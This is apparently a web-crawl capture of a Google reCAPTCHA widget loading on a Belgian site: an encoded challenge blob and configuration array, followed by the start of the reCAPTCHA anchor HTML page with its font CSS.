YwoRhwprChDF6FzzDhsKpw7sjDcKeb1LDkznDqX8rwph7S3BWwrUtUsOTG3nCqBLCjMO6w7xowpokwqTCqlbDs8KIwpV4wqwWwoBLwqM4agPCmMKtwqg6AcKZY8Ocwol/fAZxODRdG8Kmw70FwpjDqRAbw6TCnGQcIcKlCcKCLcKkJcOvwrFLC8O6wpkswo3Dnnldw7UKTsKuwqAKfCFkwr5mJUzCkDUEwpJEdsOfw7DDtcOFBU1nw4xVSgbDvQzDucKTwoUBwqJ5wojCu1rDjMKTwoDDvcOzIh1aw6/DuWHCv8OKAg/Dk8OkYcK/woXDnWfCiMOxJsKsHiXChil9wqnCrsOSS8OSwoLDqcKrw7vDn047w6LCli41wpZRwrZTw5TCosO0HG/Drlc4SiUVRA9zLMOBwpkFBMOww5Zuw7TDmsKnJ8OXwrheCXofw4h/[base64]/DnMKjwo06dcKUMsKIMMOMH8ONccOLRcKNCcK1w7cFwowhwro7wo5HQcKeW13CrcKUenVkeRwGOsOhW8KyEcKTwplmekzCgy/CkV3Ds8K/w51EfUvDtMOhwp/DocOCwr/DqsKOw7EgZcK1BzwwworCrcOATybCsH9PNsKxJ3PCpcKJwrZBSsKHw6dPwoPDnMONCz4Lw6rCh8K6JB0/w7vDsCTDtxPDn8OZGcKzJnc0w4PDqQLDqT7DtBx+w6oXGMKFwq7DhjtYwq16wqACacOQwpQAMSTDmD/[base64]/DksKmwqzCp0pCwrwQIcKtw6kcwrliw5/CnQfDjcOYbgvCgMO0X0bDqcOxdVteAMOJSMKsw5HCm8Olw6rChEcSLXDDnsKDwrxqwrnDs2jCncKYw47Dl8Oywq82w5fCpMK2Xz/DmyB1DHvDiiFBw55lBA7Dpj3CpcOtVR3DicOawrkdcX17QcKKA8Kvw7/Dr8KPwrPClEMvWGzCtcKjLcKrwqcEbjjCjcODwoXDgBEqBivDo8OAU8K+wp7Cjg1gwp5qwrvCk8OMXMOJw4fCoH7CmSAuw7XDijBDwpTDl8Kfwr7CicKobsOfwpLCrGbChmbCpXVRw63DkkjCs8KsWFIEW8K6w7DDlSJ/EVvDmMOqCsK3w7zDgjrDh8K2BcOeDj9QD8OxCsO1WDNvRsO8J8OLw4DCv8KDwpTDkA1Hw7x7w7LDoMOWAMKzZMKGNcOiR8O8PcKXwqnDon/CpmjDr1ZCH8KNw47Cv8O8wqTDqMKuQMKewoTCpmVmMG/[base64]/CksODORDDg8Kqw4jDp1xXw5JDw4LCrQnCh8KmGcOtw7DDnsO+wrvCkiVqw6TDuiEsw5/CpsOywqHCtmRmwpbCg3HCj8K1DMOgwrHCsE4XwoRxY3jCs8KbwroewpdGRC9ew5/DiElRwrthwqzDj1N0GTRjwqY5wpvCnW1Jw4FWw6fDlUjDsMO2L8Obw43DusK0eMOQw48BUMKhwqAZwqEaw6DCicOOBW93wprCm8Oawoobw4fCiTDDsMKaPRnDgABPwrzChcKRw7NKw5ZEZMK/[base64]/wojCv0/[base64]/Dk8K5SiXCi0XCj8KeMMKTw4/CslrCkShWXcOGdsKaw4TDoCLDkMOEwqXCoMOXwrYuKDbChcOgMmcqZ8KNwpg/[base64]/CtVBZwpPDkAbDpx49dRfDr8KIw6HCncO+w71OwqrDpE7CkcK/w4nDrFHCjSTCr8OnfhhtBMOgwrVewr/[base64]/elDCiUnDsCh+C2zDoHopw54pw7wKbg9TXRHDtsKhwrBzNcK7Lhxxd8KTdTocwqQhwpzDplJzYmjDtiPDicKsPMKIwoXDsydqX8OTwppJccKfCC3DmHcZE2sJBFDCosOaw5rCo8KFwpLCusODcMKyZ2A4w5HCnG1KwrExd8K/Z3XCnMKNwo7Cn8O6w7PCqMOVcsKUG8Oxw6PCmynCgsOGw7RVb29two7DmcOveMOUJMK2DsKrwrw3LR0/Wx1qdWjDhAzDrnXCr8KkwrHCqWPCgcOzZMKTJMKvHBdYwrwOLgwnwpICw67CvsO8wpwuUnbDvMK6wqbClhvCs8OIwplqesOywqtEAsOMSxTCiysVwodVSUjDuA/CmyrCoMO9PcKrCGzCpsOPwpTDkG52w5nClsOUwrrDp8OhVcKLHU5fN8O/w75eKx3Cl3jCm3rDncO+F3AYwo5KV0Q6YMKmwovCgMOPa1bDjh0tRAIxGWDDh3wuMh7DmE/DsDJXJlnDscO+wqTDqMKgwrfDm28xw7LCicKwwoRvJMKpUsKaw5RGw7pUw6fCtcOpw7lTXG5ODMOITTg9wrorw4JpfQQIaw/DqFPCgsKTw7hBPTI2woPCjMKbw4Jsw6XDhMOnwqseGcOQHFDCkDksXnXCm3PDh8O5wr8lwr5VYws2woPDlDg/[base64]/[base64]/HsKfPMKqw6DDo8KGwpkLZFfDg0LCiUkpQVAVw78MwpbCj8Kaw7h3ScO6w4/DowfCt2rDrUvCkcOqwqQkwojCmcOkb8O/[base64]/wr7Ci8OrwqtiFVLDpcOMw4IFFsO1wpshwrt+w73CtmzDmHhxw4jCkMOgw4h8wq8bDMKfScKYwrPCtRXCo1PDlHXDosKtX8OyNMKuOMK3FcORw59bw5vCicKSw63Cv8O0w5rDtMOPZiAlw4BfTcO2RBXCicKyREfDhz9hfMK/SMKUfMK9wp5ewplTwplHwqFrR20+KmjCrzlMw4DDvMKeJwbDrS7DtMOcwqo5wpPDskfDkcO+TsKQMAFUG8O1ZsO2bjvDqkzDkHpyY8Kew4zDnsKkwoTDqSzCq8O9wpTDnhvCr1lhwqMLw7xLwotSw5zDm8K/w6DDk8OBwrMiYDNzG37CocKxwqItCsOWVnkjw6oLw7LDv8Ktw5AXw5RYwq/DksO8w5LDn8OOw4o8PVbDp07DqhY4w48cw4diw4nDnXYfwps6Y8Kne8OfwqTCrCpTQcKkMMOzw4Zrw4BZw5AIw7nDqHNEw7B0PDIYGsOEecKBwprCsn5NQMO+HDReAj4OCVsqwr3DuMKLw44Nw4tPd25MW8K4wrByw6k0w5/[base64]/CrmNKwq0DPcKpw4YrKcO7bsKxccOKOsKWwpzDu13CvcK0SmoxZm7DnMOpZMK0OmgTQhgzw6xTwpFTbcOPw68YaFFTJcOSXMOKw7nCuQ7CtsOZw6bClw3Dh2rDrMKBOsOYwrphYsKdd8KyYTbDm8Ouw4LCuGUfwrzCk8KPQwzCpMKjwoTCplTDhcKIezY0w5F/[base64]/DncKkbMOew4LDnj7CscO7EsOtw7/DplLClTTCksOgwpYdwpPDqHLCqMORY8OpHGLDkcOrAMK5C8K6w58Sw4Q9w5guW07DvWfChS7Cr8OSAXdrBgLDqGgqwq8/[base64]/CvcKfw5vDtDnCuFTCgT07MsONc8Ohw5cFQW/DtcKkKcOfwrjDiRF1w6/[base64]/[base64]/wowPw6d4asO9w78qwoUBwoPCg8OyGg5aGsOdXmrCk3vDmcKwwowEwppKw451w4rDmsOvw7PCrGjDhSvDucOJRMKzOkpwd1bDpR3Du8K7DmVyQjNYDU/ChxFxVH0Jw5fCjcK8PMKyPhFTw4zDhnjDhSDDt8Onw6HDijp3c8K1wrhUC8K1eFbDmkPCrsKDwr12wrHDrG/DusKuXn0kw73DmsO+UMOsG8O8wr7DrVHCkUANSmTCjcOxwqHDt8KWPCnDjsO9wrrDsxpdRmvCksK7G8KjA1DDiMOTJMOpEEfCjsOlJ8KIJSPDpMK8K8OVw41zw7VYwqvDtMOfO8Knwow/w5RNLUfCmsOWM8KIw7XCt8KFwqFFw7HCp8OZV3wHwoPDp8Oywq5Dw7fDhcO0wpoAwo7Cq2HDo3hqahJ9w5NIwo/CiijCsTrCgz1tbxV7R8OUM8OTwpPCpgnDuiXCoMOuJEEOdcOQdA4Dw48xdztGwrQdwrXCoMKXw4HDqsOVdQhpw4vCg8ORw493EcO5OQ3CpcOmw5cZwqg6QD/[base64]/CtcO/wp5Nw50ow4rCksOmw7VLb3zCs3nCpF9vS0jDq8K5YcOBKxwqw7fDphJhZCrDpcOjw4M6ZcKqY1VEYE5WwoQ/wobCrcOSw7nDojMHw5HCosOfw4XCt242SjVMwoTDhXRCwq8EEsKxVsOsW0tKw7jDmMOwWjJFXCvCncO2RgjClsOkeSBrfiAnw5tFMlzDqsKpPsK6wqBgwr3Dh8K0T3fCi1xSditTAsKlw4PDkFrDrcOQw4wkdn1gwpg2OcKSbMOTwrZiQ1gVbcKaw7QAHHNlAg/DpC3DosOWP8Otw7kFw79VQMOww5s+L8Ogwq46Nw/DusK+WsO1w6PDgMO0wqzCiT3DjcOJw4xaW8OeScO1cQ7CnhfCkcKQKn3DscKvEcKvMnjDpMOXIBwRw5PDqcKdPMOAHk7CoQfDvMOuwpPDlG0MeFQDw60GwrsKw7LCvkTDhcKhwrbCmzw3GBE/wqofBCc+YnbCvMOQNcKSF2xpJhTDp8KtH1PDk8K/[base64]/wo3Dr8K/JFDChzArwqXDvwzCv23CscK3wqULw7fCj1TClVh1CcOzwqrCgMKLMF3CoMOVw6NNw57CmBDDmsOpfsOfwrvDhMKbwrYoOMO0GcKLw5vDuCHDtcO6w77CmBPDuggWIsOEA8KuBMK5w44Hw7LDp21iS8Oww6XCmQoFDcO/w5fDrcO0fcOFw6HDocODw5gpOnROw4g/D8KxwprDox8rwr7DvUrCsgfDtsKfw6sqRMK8wrVNLjVlw43DuXdgczESX8KQTMOddhHCj3TCvSgBLTMxw5vChFAWK8KxL8OqVzHDjkx/H8KUw6EAZMOjwp1SHsKuwrbCo2wJUHdDHzkhMcKZw6TDjMKTasKVwoZmw6/Co2PCmQYXw7fCvn7DlMK2wp4cwrPDvnvCs0BPwr8/w6bDmDspwrwHw7/ClBHCkXVTa0Z/UQBdwonClMObAsKAUBleT8OXwoHCsMOIw43CvMO/[base64]/w7DDp25zT3PCr2PDvwZ4CRIRFcKpQyNew5hzXxQgczHDrAAtwovDj8OCw5k6NlPDixIIw74/w6TClwtQc8KmNA9Pwr12I8OWwo5Ow6jCplV4wqzCmMO8YS7CrjzCoVFSwrJgF8Kqw7hDwrvChsOyw5XCvxtHZsKWdsOwLXbCuQzDvcKAwqFkQMOOw64xVMKCw7xEwrlpKMKTBUDDmkvCssKAYC4Mw6YNGDLCq1lkwpvDjMO1QsKKH8ODLsKCw5XDicONwpxdw4h/XTHDkU1/R0RPw7NTaMKuwpkRwqLDjgQqHsOdIwVCUMODwpTCsi5TwphQDFbDswTCkRbCiEbDncKMasKZwrM9NRxnw4Nmw5RVwphDYk3CusODahDDiRhkM8KKwqPClWBbbV/DnCLCn8KqwpYmwrIuBBhbe8K3wrVKw5Nsw65sWR4cHsOrwpQSw5/DpMO+csKIQ2ckb8OKOztbXgjCkMOdCcODP8O9e8KFwr/Ct8OowrZBw7V9w7/ChjZ4cVxZwqHDk8K7wpdvw7wuSmkjw5fCsWXDlcOtfm7DhMOowr/[base64]/NFbChkvDsMK4ZHLDqcODVCFlOMKowq8uO1rDtlXCvjTDo8KDF2HCgMOuwqE5JkcdNnTDkC7CrsOfKB1Kw5pSBW3DjcOiw4tBw79iZsKJw7cswpDCv8OGwpoSd3xbTRjDtsKNCDXCqMKQw7HCg8KFw6NAO8OaXi9UUivCkMOwwqV8bl/CusOkw5duYgI9wpcwMhnDoEvCohQvw6LDkUXChsK+IMOKw7sTw4MGYh0aHi15wrDCrRhhw4/DpQTCiRY4XSnCoMK3T3HCl8OsGsOcwp4ewqTCjGl8wrsxw7Bew5rClcOXaULCgsKhw7XDnATDnsOZwonDjcKlQ8Ksw4/DqjovP8OLw4p2A2cPw5nDuDrDtzJeBxvCkjLCvU8AI8OECT9mwpMXw75YwofChjrDiw/[base64]/[base64]/CrcKDw4lXKVdVOMKKw6TDkCkmEhlwP8KYw6fCjcOQwrPDksKCGMOcw7TCmsKNXkDDm8OswqDCusO1wpZ6IcKfw4TCvW/[base64]/DoMKDSMOxdsKmwpkhRUpVCMOhQ1Zrwp4dRBNawptMw7c2TAcFAClRwrvCpAvDgWrCusOZwpkWw7zCsyLDr8OyTVnDm05Swr3CrmdqXyvCgSJjw7nDgHEXwqXCmMO/[base64]/wrvDusObw7nDmhrCuMObw6onwqHDv8Kvw6BpKgHDisKQMMKpM8KlbcK8EsKvfsK6cgsBcCDCikvCssOZTXjCicK3w6/ChsOFw6fCuFnCkngFw6vCvlwueA3DoWQcw4PCn3rDmTAXfC7DqgN+T8KYw4gkOnbDssOwIMOSwp7ClMOiwp/CkcOZwrwxwppfwrHClQo1FW8pJcK3wr14w5Bdwo8UwrHCrcO2PsKKA8OsV1lKckIFw7J4C8KtEMOgbsOCw78Jw7xzw5HCrk8IVsO+w4DDlcO+woMEwrDCo1PDhsOCXsK+A0c9dXDCqsKww63DsMKHwrXCsznDnDIqwpYYUsKPwrTDvyzCs8KQZsObRzbDlsKYXlR/wrTCrcKUGkXCvBI+w7DDjlkkcUN7HFtbwrltdxFHw6rCllBsbn/DqwXCscOZwp5fwqnDl8OHG8KFw4YowovDsjAxwo/CnXbCmyMmw6JEw74SecKIYsKJQ8K9wot3w4rCtVhlwr/[base64]/CmMOcBmbCicKkw5hKwpJjw4XCisOvLwFvHcKOXsKTMi/DvT7DmcKjwrE1wrB8w4zCnXl5dlfCnMO3wqzDnsOgwrjCtigjQ11dw6ABw5fCl1haHGTCtVnDucOHw4TDkADCo8OoDD3CgcKiRR7DsMOzw4whVsOOw6jCkGvDkMOxPsKsacOXw5/DrU/CksKQbsOew7XDmid3w5dJWMOUwpvDomEhwoAdwpfCgUPCsDkEw53CjlTDngQHSsKuIU3CgnZ4G8OZEGghXMKDE8KFfgjCkA3DjsOdQlpfw7Rbwp8WGcKjw4nCnMKCRlrCv8OUw60iw4wlwoZhVBXCqMOawoEZwrjDmgDCqzvDu8OfIMKiazNUAilDw6DCoDc5w6/Cr8KTwojDjWdQMVfDoMKkWsKOwpB4d1wcZcKePMOnOgdAD2/DucOyMXtPwqBFwr8IMMKhw7DDqsOEOcO3w4YMZ8KAwozDvXnCtD5tJnR0EsO1wrE3w7B1QX1Bw6LDg2PCisOnJsOnU2DCssKGw7cow7E9QMOVFyPDg3/[base64]/[base64]/DmGlkKTvCt8OpwpTCh2MCwoA6w4wMwonDo8O7aMK1FHPDgMOawqnDjMOZCcKrRSbDrwloZ8O4LVVKw6nDoE7CocO/wrZ4LjI7w4wHw4LCtcOcwqLDr8KPw64lBsOvw41IwqvCs8O+VsKEwrYPbHLCuwvCr8K8woLDiRchwop0f8OuwrPClMK3d8OCwpJfw67CrV0hCAEIJlgIPAnCpMOSw69vEHXCosOpGhnDhzNUwrzCm8KIwqrCksOvYzZ7fip/G1MKTHDDocKYAgkGwofDtRbDrcKgOX1LwpAnwopAw4rDq8OKwoRCW3cNWsOFQXYww5taIMKMf0PDq8K0w5tgw6XDn8OJZMOnwoTCuUbDsURbwqHCp8Oxw5XDtg/Do8OxwqHDvsKAJ8K7ZcKuScOQw4rDs8O5GcOUw4TCq8KNw4k8ACnCt0jDshp+woF2IMOJwqxYdsOywq0LQ8KCXMOIwp8aw4JMQBHCiMKSYS7CsiLCpwTDj8KYMcOewpY2wozDiTRgZhY3w6l+wrIsQMKpe27DoT0/WTbDo8Oqw5haYMO9W8KTwoRcbMOAw6M1JTgWw4HCisKKPwDDqMOMw53CncKTTQMIw4plSUBCRwvCoR8ydABqwo7DmRUYLUgPbMKfwpzCrMKewpjDoCdfMC/Dk8KwDsKBRsOlwpHDumQPw4FEKW7Dh2Bjwr3CpChFw6jDiyzCoMOoa8Kdw5oxw49QwplDwod/woFfw7vCsTEHPcODbsO3MA3CmjTCrQItWBwrwpojw6VTw416w4BDw4zDrcK9VsK+w6TCnRhcw6gYwr7CsgYWwqxqw7bCl8O3PRrCvQJOH8Ozwohjw5sww6/Crx3DlcKuw7UzNmJgwr4Lw71gwqgCCmEWwrXDrsKEHcOsw5jCsls7wqQneBpvw4zCnMKww4Ngw5nDmTInw4zDkgJQU8OpdMOIw5nCvDdDwqDDgyQVJnnCgicrw7w9w7PDoBlrw6s4MFDDjMO+wqTCnCnDh8O/woIudcKRVsKoQUItwqnDpw3CocOsWC4ZOTc1Qn/Dngp7Hkofw5xgdTkcecKMwrQuwojCrcOZw5zDlsOIBCIpwqvCucOjFnwRw7/DsXkJWcKgBVpkYRLDlcOzw7vDjcOxT8O0IW16wplSeErChMOhcDnCrcO2PMKLdCrCusKyKzUrPcO+fELCusOSeMK/[base64]/DqVzCl8Oiw6rDucKgXcO0w5HDsWc2wooZV8Kzw6PCmMOVHHhfwpTDpFXDhMORMUnCj8O8wo/[base64]/Dq8K4w7jDvAIOX8KyN3DClGh4ERBDwqp5T2AkeMK+FGlqYUFqVUNBYC9sMsO1IlYGw7LDoA7CtcOjw7AIw4zDtT/DvjhTYcKNw4PCu3sYA8KQK23CvcONwp4Xw4rCqCgXwoXCvcOtw7fDmcObEMOHwqPDrE8zM8KGwqk3wr8/wqQ+AGsDQG5YG8O5wr3Do8KaTcOZwrXCkzB8w6PCsRs3w7EMwpsVw6URD8OlDsO/[base64]/KMKBIQnDiMKzP8Kfw65adlPDq8KUw53Djh/CtU4QfFRYOXlzwrTDoX7Cqg/DsMOhclnDhDnCqGzCgijDkMKSwoU0wpwdTEcWwpnCn182wprDksOYwozDuXwBw6jDjF8jd0lIw6pKQsKzwrPCskvChFTDgMO4w5QhwoZIdcO4w63CqgBlw6J/CkAcwrVqEhUaZ25zw51OaMKHHMKlV3QXfMK2anTCnH/CiiHDtsKvwrPCpcKHw7Q9woJvQ8KoYcK2ADohwqN1wrlBAS7DrMKhAmdhwo/[base64]/w7/DpcOZN8KVw5HCjsKCGcK/RwbCiMO8w4lpwobDvsO5wqbDlcKnbcO1ID1iw6RGb8KiWsO3VFoAwpELbDDDk0tJBVE2wobCuMO/w6siwq/Du8O2ciLChhrDvsKgRsO7w6TCvkzChsK4C8ONHcKLdG5nw7N/[base64]/CmwViBX8GXT9gwrLDhUYCw4Qvwq1EORTDuMKIw5jDtDwAOcK4SsKRw7MWAn5bwqsuG8KaJcK0WnRpGRfDqMKlwo3DhsKGYcOcw4nCjg4NwoXDpsOQYMK9wp9Iw4PDnUVFwr/CvsKgWMOGRsOJwrTCsMKgRsOcwpJLw7bCtcK0bzhGwr/Ctmcow6R6KS5twrLDtm/CnmnDocOJWSvClsO6XHNxZQ8swqpEChUKVsOfW1BNN3ElbT5sNcOHHMOxFMOGFsKTwqYTOsOxJsOJVXzCksOXIVLDhALCncOgKsKxSUMJEMKAV1PDl8KAIMKmw4AuTMK+SELCvCE/Q8KFw63DlQzChMO/VBQOWCTCnw4Mw7YxRsKlw7PCoRxewqU3wqDDvRHCsmfCh0HDmcKFwoYPOsKlHsK1w7t+woDCvizDqMKSw5DCr8OSF8OFQ8OFPTgBwrzCrwvCuDrDpWdTw5p0w7fCiMOjw5FeNMKWUcOww6zDoMKzWsKOwrrCnQbCpF/CpznCs05zwoJWecKPw4N6TFIaworDqUM/cD3DgDfCv8ONcmdLwonDsQfDt2Nqw4RhwozDiMOswpdnfMOleMKfXcOAw4ctwrXCvzgQJsOwEcKjw4rCgcKZwo/DosKTe8Kgw5TCoMOww43CrMKQwrgRwpFNfg4eBsKGw4XDqMOiGnV6HGoZw4I4ATrCscO8P8OZw5/[base64]/[base64]/EADCncKow5jDqG4cw6vDiBfDpcK0wrDChG7CpTQQLAw0wpXDhwXCuDVeVMKOw5p4I2XCqDcLV8K1w4nDuWNEwqzCr8O/ej/CnEzDqMOSfMOpR03DgcObWRwgXWMpaXN5wq/CvhbCjhNxw7bCigLDmEdaKcOHwqfDvGXDunkqw5PDmMO+FCPCksOURMOoDn87czXDjhJkwo4Gwp7DvTvDrDUPwofCr8Oxb8KubsKLw6fCnsOgw4VeFcKQNMOtLi/CngLClh4RGhTChsOdwq8eIF4tw6/DhFsWQ37CgkoRK8OqfVZdw63CkizCunsKw6xpwrV9PjLDisK7KFIHKwBGw6LDizZdwqjDtsKdcSfCq8KMw5LDn2/DuWXDlcKkw77ChsOBw6EcMcOLwrrDmxnCjgLCuSLCqX1Fw4ptw4rDk0rDrQQSXsOdR8Krwr8Uw61uEB/[base64]/acKzZzHCs2HCgkDDhWvCtMKoJsKPNsODLF/DuXrDgCzDl8OmwrvDsMKHw5g0SMO+w7xhEADCqnnCgWHDiHjDrgUoUVzDjsKIw6HCp8KSwrnCu3p1DFDDkVhxf8O6w6XDq8KPwpzCugvDuxIGEmgAKzdLe1PDjGzCk8KHwpHCpsKuVcOPwpTDv8KGXl3DsDHDkC/[base64]/BMOSK8O+GjECURNJwqrCvcOvw75IRMOnw7xgw4BKw6bCgMOiSwtzFwPCicOVw5nDkmDDosOfE8KAV8OnAhrClMKNPMOBIMK4GlnDhzo1RFHCrsOYLMKaw6zDnMKwD8OLw4gWw6cdwqLCkTRxeQrDqG7CrWNmEsO7ccKCUcOXOcK/[base64]/w7bDkkvCvsKMwofDrmvDrsKXwonDssK8O8OGP3bDvcOTPcKTXBdtUDBpSiTDjnkHw4DDolXDnDXDg8KzI8OvLEEgED3DicKmw6l8AzbCvcKmwqbDgsK5wpknKsKxw4AVa8KlacOaA8Obwr3DhsKoEynCqzVUTmUFwqF8Y8Ore3t6LsObw4/Cr8OIwoUgIMO4w5jClxsnwobCpcOjwqDDt8K6wrxzw73CmV/DshDCu8Kfwo3Cv8O8wrTDvcOVw5XCpsKpRXtROcKPw45AwoAlVjTCj3LCpMKCw43DhsOIKcKXwp7ChsO7PEYuayU3TsKzb8Oqw4PDn0jCjRoRwrnDm8KFw5PCngLDq2/DhxrCtVrClGYSw50/[base64]/CvsOhGBDDvDY7ccKyF8KFwoxARHnCpR4Wwp7CjSl/wozDgAgRDcKxVcOkM3bCsMOQwojDpznDlVElHMOUw7/DocOvSRTCscKVB8O9w4ojPXbCg2kgw6DDomkGw64wwqxVwrHCi8OkwpfDtz1nw5HDqiUNKMKKIxUJasO+BhVUwoEcwrEFDTTDmHXCoMOCw6Z5w5bDvMOTwpNYw40hw4xJw6bCh8OoX8K/AVhCTH/Cq8KXw6wwwqXDq8OYwrE0CEVoYEolw6NeVsOBw7h0bsKCShBZwoXCrcOhw5rDohBGwqcXwpTCmBDDqB9cKsKmw6PDtMKpwppKHTXDnznDmMK+wrpiwqM7w6owwo48wogOIg3CtRZ3LA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://georgeshenri.be:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22XJsOks2orSBSBE6rPZm3tcsDOfUl4TSRnG4Zvwoscwo\\u003d\x22,0,0,null,1,1768923239831,0,0,[84,114],null,[62],\x22RC-24kFhSf5pN4bvQ\x22,null,null,null,null,null,\x220dAFcWeA7LwUgSvLBG69I2_PokiyOyJ5yV8BzZJa5WYWhbHZtY4B2exPdDS0KuTY7z98bVtei3eFSf9iu3syxUZEXwvPfsDv_-TQ\x22,1769006039986]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4&co=aHR0cHM6Ly9nZW9yZ2VzaGVucmkuYmU6NDQz&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qurg126oahtd
body_size: 49575
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
